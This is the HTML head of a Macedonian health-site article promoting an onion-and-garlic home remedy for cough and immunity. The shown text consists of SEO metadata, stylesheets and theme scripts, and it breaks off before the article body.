

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/
body_size: 66203
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Една главица кромид и две чешниња лук - никогаш не заборавајте го овој рецепт: Прва помош при кашлица, болно грло и за имунитет - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Една главица кромид и две чешниња лук - никогаш не заборавајте го овој рецепт: Прва помош при кашлица, болно грло и за имунитет - НМД" />
	<meta property="og:description" content="Некои го нарекуваат и „домашно чудо“ &#8211; природен лек кога станува збор за кашлица, настинка, воспалени бронхии, но и за зајакнување на имунитетот. Овој златен рецепт можете да го приготвите уште денес и да го зајакнете вашиот организам до максимум. Овој рецепт запишете си го и не заборавајте го, бидејќи ќе биде вашиот најдобар помошник [&hellip;]" />
	<meta property="og:url" content="https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/" />
	<meta property="og:site_name" content="НМД" />
	<meta property="article:published_time" content="2021-09-07T17:38:30+00:00" />
	<meta property="article:modified_time" content="2021-09-07T17:38:57+00:00" />
	<meta property="og:image" content="https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="332" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="NMD" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="NMD" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/","url":"https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/","name":"Една главица кромид и две чешниња лук - никогаш не заборавајте го овој рецепт: Прва помош при кашлица, болно грло и за имунитет - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/#primaryimage"},"image":{"@id":"https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg","datePublished":"2021-09-07T17:38:30+00:00","dateModified":"2021-09-07T17:38:57+00:00","author":{"@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998"},"breadcrumb":{"@id":"https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg","width":640,"height":332},{"@type":"BreadcrumbList","@id":"https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"Една главица кромид и две чешниња лук &#8211; никогаш не заборавајте го овој рецепт: Прва помош при кашлица, болно грло и за имунитет"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://nmd.mk/#/schema/person/c9d2837387f84669925ff2d3b11fc998","name":"NMD","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/364d942d82665cc05c69ce2dddd798d1a72c87a4c495c5120368408557c6f30f?s=96&d=mm&r=g","caption":"NMD"},"sameAs":["http://nmd.mk"],"url":"https://nmd.mk/author/irena-poposka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Една главица кромид и две чешниња лук &#8211; никогаш не заборавајте го овој рецепт: Прва помош при кашлица, болно грло и за имунитет Comments Feed" href="https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fedna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nmd.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnmd.mk%2Fedna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nmd.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/posts/80868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nmd.mk/?p=80868' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="34f5a4f14c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
